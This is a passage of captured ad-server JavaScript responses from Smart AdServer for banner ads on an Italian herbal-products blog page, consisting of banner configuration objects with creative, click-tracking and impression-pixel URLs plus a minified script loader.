		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(41463227),
			url: 'https://creatives.sascdn.com/diff/3130/advertiser/383374/FF_728x90_3806d8b6-f476-429c-834c-d9f7ffba8b91.png',
			type: Number(1),
			width: Number(('728' === '100%') ? 0 : '728'),
			height: Number(('90' === '100%') ? 0 : '90'),
			clickUrl: 'https://use1.smartadserver.com/click?imgid=41463227&insid=13048215&pgid=983952&fmtid=66682&ckid=5174443004080217163&uii=3747486430745381798&acd=1769358487186&tmstp=1665744322&tgt=%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d44676%2c18409%2c39770%2c39873%2c39875%2c39759%2c39769%2c39771%2c39834%2c72230%2c72243%2c20269%2c20361%2c19685%2c19992%2c21514%2c21471%2c21538&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fwww.lerborista.it%2f2015%2f01%2f01%2fbotanicals-superare-la-situazione-di-stallo%2f&cappid=5174443004080217163&scriptid=99340&opid=d8787ecd-1699-41b3-bca9-648b9d7c942b&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=d8787ecd-1699-41b3-bca9-648b9d7c942b&eqs=4b99dd2da282c7a000ca146680a8922d30d8e1de&go=https%3a%2f%2fwww.gruppotecnichenuove.it%2ffakefree%2f',
			clickUrlArray: ["https://use1.smartadserver.com/click?imgid=41463227&insid=13048215&pgid=983952&fmtid=66682&ckid=5174443004080217163&uii=3747486430745381798&acd=1769358487186&tmstp=1665744322&tgt=%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d44676%2c18409%2c39770%2c39873%2c39875%2c39759%2c39769%2c39771%2c39834%2c72230%2c72243%2c20269%2c20361%2c19685%2c19992%2c21514%2c21471%2c21538&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fwww.lerborista.it%2f2015%2f01%2f01%2fbotanicals-superare-la-situazione-di-stallo%2f&cappid=5174443004080217163&scriptid=99340&opid=d8787ecd-1699-41b3-bca9-648b9d7c942b&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=d8787ecd-1699-41b3-bca9-648b9d7c942b&eqs=4b99dd2da282c7a000ca146680a8922d30d8e1de&go=https%3a%2f%2fwww.gruppotecnichenuove.it%2ffakefree%2f"],
			oryginalClickUrl: 'https://www.gruppotecnichenuove.it/fakefree/',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String(''),
			creativeCountPixelUrl: 'https://use1.smartadserver.com/h/aip?uii=3747486430745381798&tmstp=1665744322&ckid=5174443004080217163&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d44676%2c18409%2c39770%2c39873%2c39875%2c39759%2c39769%2c39771%2c39834%2c72230%2c72243%2c20269%2c20361%2c19685%2c19992%2c21514%2c21471%2c21538&acd=1769358487186&envtype=0&siteid=257245&tgt=%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=d8787ecd-1699-41b3-bca9-648b9d7c942b&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=d8787ecd-1699-41b3-bca9-648b9d7c942b&visit=S&statid=16&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fwww.lerborista.it%2f2015%2f01%2f01%2fbotanicals-superare-la-situazione-di-stallo%2f&cappid=5174443004080217163&capp=0&mcrdbt=0&insid=13048215&imgid=41463227&pgid=983952&fmtid=66682&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 41463227 ? 'https://use1.smartadserver.com/h/cp?imgid=41463227&insid=13048215&pgid=983952&fmtid=66682&ckid=5174443004080217163&uii=3747486430745381798&acd=1769358487186&tmstp=1665744322&tgt=%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d44676%2c18409%2c39770%2c39873%2c39875%2c39759%2c39769%2c39771%2c39834%2c72230%2c72243%2c20269%2c20361%2c19685%2c19992%2c21514%2c21471%2c21538&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fwww.lerborista.it%2f2015%2f01%2f01%2fbotanicals-superare-la-situazione-di-stallo%2f&cappid=5174443004080217163&scriptid=99340&opid=d8787ecd-1699-41b3-bca9-648b9d7c942b&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=d8787ecd-1699-41b3-bca9-648b9d7c942b&eqs=4b99dd2da282c7a000ca146680a8922d30d8e1de' : 'https://use1.smartadserver.com/h/micp?imgid=0&insid=13048215&pgid=983952&fmtid=66682&ckid=5174443004080217163&uii=3747486430745381798&acd=1769358487186&tmstp=1665744322&tgt=%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d44676%2c18409%2c39770%2c39873%2c39875%2c39759%2c39769%2c39771%2c39834%2c72230%2c72243%2c20269%2c20361%2c19685%2c19992%2c21514%2c21471%2c21538&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fwww.lerborista.it%2f2015%2f01%2f01%2fbotanicals-superare-la-situazione-di-stallo%2f&cappid=5174443004080217163&scriptid=99340&opid=d8787ecd-1699-41b3-bca9-648b9d7c942b&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=d8787ecd-1699-41b3-bca9-648b9d7c942b&eqs=4b99dd2da282c7a000ca146680a8922d30d8e1de',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use1.smartadserver.com/track/action?siteid=257245&fmtid=66682&pid=983952&iid=13048215&sid=1665744322&scriptid=99340&opid=d8787ecd-1699-41b3-bca9-648b9d7c942b&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=d8787ecd-1699-41b3-bca9-648b9d7c942b&gdpr=0&key=viewcount&num1=0&num3=&cid=41463227&pgDomain=https%3a%2f%2fwww.lerborista.it%2f2015%2f01%2f01%2fbotanicals-superare-la-situazione-di-stallo%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj13048215 = new Banner(config);
			newObj13048215.init();
		}
	});
})(window.sas);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www14.smartadserver.com/h/nshow?siteid=257245&pgid=983952&fmtid=66648&tag=sas_66648&tmstp=1665744322&visit=S&acd=1769358486949&opid=cfa5a95e-0df0-4899-8927-48747ab49495&opdt=1769358486950&ckid=5174443004080217163&cappid=5174443004080217163&async=1&systgt=%24qc%3D4787745%3B%24ql%3DHigh%3B%24qpc%3D43201%3B%24qpc%3D43*%3B%24qpc%3D432*%3B%24qpc%3D4320*%3B%24qpc%3D43201*%3B%24qt%3D152_2192_12416t%3B%24dma%3D535%3B%24qo%3D6%3B%24b%3D16999%3B%24o%3D12100%3B%24sw%3D1280%3B%24sh%3D600%3B%24wpc%3D44676%3B%24wpc%3D18409%3B%24wpc%3D39770%3B%24wpc%3D39873%3B%24wpc%3D39875%3B%24wpc%3D39759%3B%24wpc%3D39769%3B%24wpc%3D39771%3B%24wpc%3D39834%3B%24wpc%3D72230%3B%24wpc%3D72243%3B%24wpc%3D20269%3B%24wpc%3D20361%3B%24wpc%3D19685%3B%24wpc%3D19992%3B%24wpc%3D21514%3B%24wpc%3D21471%3B%24wpc%3D21538&tgt=%24dt%3D1t%3B%24dma%3D535&pgDomain=https%3A%2F%2Fwww.lerborista.it%2F2015%2F01%2F01%2Fbotanicals-superare-la-situazione-di-stallo%2F&noadcbk=sas.noad&dmodel=unknown&dmake=Apple&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=cfa5a95e-0df0-4899-8927-48747ab49495&insid=8144547%2C13040716
body_size: 2796
content:
/*_hs_*/;var sas = sas || {};
if(sas && sas.events && sas.events.fire && typeof sas.events.fire === "function" )
        sas.events.fire("ad", { tagId: "sas_66648", formatId: 66648 }, "sas_66648");;/*_hs_*/(()=>{"use strict";var t={4888:(t,e)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.LoadManager=void 0;class s{constructor(){this.scripts=new Map,this.callbacks=[]}static getUrls(t){const e=window.sas,s="string"==typeof t?[t]:t,a=e.utils.cdns[location.protocol]||e.utils.cdns["https:"]||"https://ced-ns.sascdn.com";return s.map(t=>a.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""))}static loadLink(t){const e=document.createElement("link");e.rel="stylesheet",e.href=t,document.head.appendChild(e)}static loadLinkCdn(t){s.getUrls(t).forEach(s.loadLink)}loadScriptCdn(t,e){const a=s.getUrls(t);for(const t of a){let e=this.scripts.get(t);e||(e={url:t,loaded:!1},this.scripts.set(t,e),this.loadScript(e))}(null==e?void 0:e.onLoad)&&(this.callbacks.push({called:!1,dependencies:a,function:e.onLoad}),this.executeCallbacks())}onScriptLoad(t){t.loaded=!0,this.executeCallbacks()}loadScript(t){const e=document.currentScript,s=document.createElement("script");s.onload=()=>this.onScriptLoad(t),s.src=t.url,e?(e.insertAdjacentElement("afterend",s),window.sas.currentScript=e):document.head.appendChild(s)}executeCallbacks(){this.callbacks.forEach(t=>{!t.called&&t.dependencies.every(t=>{var e;return null===(e=this.scripts.get(t))||void 0===e?void 0:e.loaded})&&(t.called=!0,t.function())}),this.callbacks=this.callbacks.filter(t=>!t.called)}}e.LoadManager=s}},e={};function s(a){var c=e[a];if(void 0!==c)return c.exports;var l=e[a]={exports:{}};return t[a](l,l.exports,s),l.exports}(()=>{const t=s(4888);window.sas=window.sas||{};const e=window.sas;e.utils=e.utils||{},e.utils.cdns=e.utils.cdns||{},e.utils._callbacks=e.utils._callbacks||{},e.events=e.events||{};const a=e.utils.loadManager||new t.LoadManager;e.utils.loadManager=a,e.utils.loadScriptCdn=a.loadScriptCdn.bind(a),e.utils.loadLinkCdn=t.LoadManager.loadLinkCdn})()})();

(function(sas) {
	var config = {
		insertionId: Number(13040716),
		pageId: '983952',
		pgDomain: 'https%3a%2f%2fwww.lerborista.it',
		sessionId: new Date().getTime(),
		baseActionUrl: 'https://use1.smartadserver.com/track/action?siteid=257245&fmtid=66648&pid=983952&iid=13040716&sid=1665744322&scriptid=99340&opid=cfa5a95e-0df0-4899-8927-48747ab49495&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=cfa5a95e-0df0-4899-8927-48747ab49495&gdpr=0',
		formatId: Number(66648),
		tagId: 'sas_66648',
		oba: Number(0),
		isAsync: window.sas_ajax || true,
		customScript: String(''),
		filePath: (document.location.protocol == 'https:' ? 'https://ced-ns.sascdn.com' : 'http://ced-ns.sascdn.com') + '/diff/templates/',
		creativeFeedback: Boolean(0),
		dsa: String(''),
		creative: {
			id: Number(41443741),
			url: 'https://creatives.sascdn.com/diff/3130/advertiser/390641/biokyma_AC_c3ddd06c-8d1f-49ef-b7ba-6938f87c6b29.jpg',
			type: Number(1),
			width: Number(('300' === '100%') ? 0 : '300'),
			height: Number(('250' === '100%') ? 0 : '250'),
			clickUrl: 'https://use1.smartadserver.com/click?imgid=41443741&insid=13040716&pgid=983952&fmtid=66648&ckid=5174443004080217163&uii=1098513028388979723&acd=1769358487174&tmstp=1665744322&tgt=%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d44676%2c18409%2c39770%2c39873%2c39875%2c39759%2c39769%2c39771%2c39834%2c72230%2c72243%2c20269%2c20361%2c19685%2c19992%2c21514%2c21471%2c21538&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fwww.lerborista.it%2f2015%2f01%2f01%2fbotanicals-superare-la-situazione-di-stallo%2f&cappid=5174443004080217163&scriptid=99340&opid=cfa5a95e-0df0-4899-8927-48747ab49495&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=cfa5a95e-0df0-4899-8927-48747ab49495&eqs=da20956225efe4982fb7966a97a56b5988bce946&go=https%3a%2f%2fwww.biokyma.com%2f',
			clickUrlArray: ["https://use1.smartadserver.com/click?imgid=41443741&insid=13040716&pgid=983952&fmtid=66648&ckid=5174443004080217163&uii=1098513028388979723&acd=1769358487174&tmstp=1665744322&tgt=%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d44676%2c18409%2c39770%2c39873%2c39875%2c39759%2c39769%2c39771%2c39834%2c72230%2c72243%2c20269%2c20361%2c19685%2c19992%2c21514%2c21471%2c21538&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fwww.lerborista.it%2f2015%2f01%2f01%2fbotanicals-superare-la-situazione-di-stallo%2f&cappid=5174443004080217163&scriptid=99340&opid=cfa5a95e-0df0-4899-8927-48747ab49495&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=cfa5a95e-0df0-4899-8927-48747ab49495&eqs=da20956225efe4982fb7966a97a56b5988bce946&go=https%3a%2f%2fwww.biokyma.com%2f"],
			oryginalClickUrl: 'https://www.biokyma.com/',
			clickTarget: !0 ? '_blank' : '',
			agencyCode: String(''),
			creativeCountPixelUrl: 'https://use1.smartadserver.com/h/aip?uii=1098513028388979723&tmstp=1665744322&ckid=5174443004080217163&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d44676%2c18409%2c39770%2c39873%2c39875%2c39759%2c39769%2c39771%2c39834%2c72230%2c72243%2c20269%2c20361%2c19685%2c19992%2c21514%2c21471%2c21538&acd=1769358487174&envtype=0&siteid=257245&tgt=%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&gdpr=0&opid=cfa5a95e-0df0-4899-8927-48747ab49495&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=cfa5a95e-0df0-4899-8927-48747ab49495&visit=S&statid=16&imptype=0&intgtype=0&pgDomain=https%3a%2f%2fwww.lerborista.it%2f2015%2f01%2f01%2fbotanicals-superare-la-situazione-di-stallo%2f&cappid=5174443004080217163&capp=0&mcrdbt=0&insid=13040716&imgid=41443741&pgid=983952&fmtid=66648&isLazy=0&scriptid=99340',
			creativeClickCountPixelUrl: 41443741 ? 'https://use1.smartadserver.com/h/cp?imgid=41443741&insid=13040716&pgid=983952&fmtid=66648&ckid=5174443004080217163&uii=1098513028388979723&acd=1769358487174&tmstp=1665744322&tgt=%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d44676%2c18409%2c39770%2c39873%2c39875%2c39759%2c39769%2c39771%2c39834%2c72230%2c72243%2c20269%2c20361%2c19685%2c19992%2c21514%2c21471%2c21538&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fwww.lerborista.it%2f2015%2f01%2f01%2fbotanicals-superare-la-situazione-di-stallo%2f&cappid=5174443004080217163&scriptid=99340&opid=cfa5a95e-0df0-4899-8927-48747ab49495&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=cfa5a95e-0df0-4899-8927-48747ab49495&eqs=da20956225efe4982fb7966a97a56b5988bce946' : 'https://use1.smartadserver.com/h/micp?imgid=0&insid=13040716&pgid=983952&fmtid=66648&ckid=5174443004080217163&uii=1098513028388979723&acd=1769358487174&tmstp=1665744322&tgt=%24dt%3d1t%3b%24dma%3d535%3b%24dt%3d1t%3b%24dma%3d535%3b%24hc&systgt=%24qc%3d4787745%3b%24ql%3dUnknown%3b%24qpc%3d43201*%3b%24qpc%3d43*%3b%24qpc%3d432*%3b%24qpc%3d4320*%3b%24qpc%3d43201*%3b%24qpc%3d43201**%3b%24qt%3d152_2192_12416t%3b%24dma%3d535%3b%24qo%3d6%3b%24b%3d16999%3b%24o%3d12100%3b%24sw%3d1280%3b%24sh%3d600%3b%24wpc%3d44676%2c18409%2c39770%2c39873%2c39875%2c39759%2c39769%2c39771%2c39834%2c72230%2c72243%2c20269%2c20361%2c19685%2c19992%2c21514%2c21471%2c21538&envtype=0&imptype=0&gdpr=0&pgDomain=https%3a%2f%2fwww.lerborista.it%2f2015%2f01%2f01%2fbotanicals-superare-la-situazione-di-stallo%2f&cappid=5174443004080217163&scriptid=99340&opid=cfa5a95e-0df0-4899-8927-48747ab49495&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=cfa5a95e-0df0-4899-8927-48747ab49495&eqs=da20956225efe4982fb7966a97a56b5988bce946',
			safeFrame: Boolean(0)
		},
		statisticTracking: {
			viewcount:'https://use1.smartadserver.com/track/action?siteid=257245&fmtid=66648&pid=983952&iid=13040716&sid=1665744322&scriptid=99340&opid=cfa5a95e-0df0-4899-8927-48747ab49495&opdt=1769358486984&bldv=15390&srcfn=diff&reqid=a37929ca-7d9e-4662-842e-7d3519a6b548&reqdt=1769358486984&oppid=cfa5a95e-0df0-4899-8927-48747ab49495&gdpr=0&key=viewcount&num1=0&num3=&cid=41443741&pgDomain=https%3a%2f%2fwww.lerborista.it%2f2015%2f01%2f01%2fbotanicals-superare-la-situazione-di-stallo%2f&imptype=0&envtype=0'
		}
	};
	sas.utils.cdns['http:'] = 'http://ced-ns.sascdn.com';
	sas.utils.cdns['https:'] = 'https://ced-ns.sascdn.com';
	sas.utils.loadScriptCdn('/diff/templates/ts/dist/banner/sas-banner-1.13.js', {
		async: config.isAsync, onLoad: function() {
			newObj13040716 = new Banner(config);
			newObj13040716.init();
		}
	});
})(window.sas);